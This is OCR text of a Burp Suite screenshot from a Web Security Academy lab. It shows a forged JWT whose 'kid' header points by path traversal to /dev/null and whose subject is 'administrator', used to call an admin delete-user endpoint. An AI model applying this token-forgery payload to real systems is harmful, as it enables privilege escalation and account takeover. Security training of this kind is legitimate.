 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < > Follow redirection Target: https://0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net ?
Request
Raw Params Headers Hex JSON Web Token
GET /admin/delete?username=carlos HTTP/1.1
Host: 0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Referer: https://0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0c
mF0b3IiLCJleHAiOjE2ODc5Njc0ODh9.5ltCJhW6JONzPR2UKjKxO_jWi33rblNWKPiJkDjcch8
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
先知社区